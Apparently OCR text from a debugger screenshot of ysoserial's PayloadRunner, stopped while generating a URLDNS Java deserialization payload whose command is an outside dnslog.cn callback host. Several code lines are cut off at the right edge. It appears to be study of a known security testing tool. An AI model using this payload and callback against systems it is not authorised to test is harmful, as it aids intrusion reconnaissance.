 URLDNS.java HashMap.java AbstractMap.java URLStreamHandler.java Object.java PayloadRunner.java
17 public class PayloadRunner {
18
19 public static void run(final Class<? extends ObjectPayload<?>> clazz, final String[] args) throws
20 // ensure payload generation doesn't throw an exception
21 byte[] serialized = new ExecCheckingSecurityManager().callWrapped(new Callable<byte[]>(){
22 public byte[] call() throws Exception {
23 final String command = args.length > 0 && args[0] != null ? args[0] : getDefaultTestC
24
25 System.out.println("generating payload object(s) for command: '" + command + "'");
26
27 ObjectPayload<?> payload = clazz.newInstance(); clazz: "class ysoserial.payloads.URL
28 final Object objBefore = payload.getObject(command); command: "http://ghtzjz.dnslog.
29
30 System.out.println("serializing payload");
31 byte[] ser = Serializer.serialize(objBefore);
32 Utils.releasePayload(payload, objBefore);
33 return ser;
34 }});
35
bles
((String[])args)[0] = "http://ghtzjz.dnslog.cn"
((String[])args)[0] = "http://ghtzjz.dnslog.cn"
this = {PayloadRunner$1@708}
args = {String[1]@509} ["http://ghtzjz.d..."]
clazz = {Class@505} "class ysoserial.payloads.URLDNS" ... Navigate
command = "http://ghtzjz.dnslog.cn"
payload = {URLDNS@711}
Class has no fields